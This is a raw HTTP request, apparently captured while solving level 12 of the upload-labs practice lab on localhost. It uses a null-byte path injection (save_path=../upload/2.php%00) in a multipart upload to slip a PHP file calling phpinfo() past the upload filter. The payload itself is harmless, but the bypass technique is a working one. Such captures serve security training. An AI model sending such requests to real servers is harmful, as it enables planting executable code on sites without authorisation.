 POST /upload-labs/Pass-12/index.php?save_path=../upload/2.php%00 HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------15141771128253
Content-Length: 330
Connection: close
Referer: http://127.0.0.1/upload-labs/Pass-12/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------15141771128253
Content-Disposition: form-data; name="upload_file"; filename="2.php"
Content-Type: application/octet-stream
<?php
phpinfo();
?>
-----------------------------15141771128253
Content-Disposition: form-data; name="submit"
上传
-----------------------------15141771128253--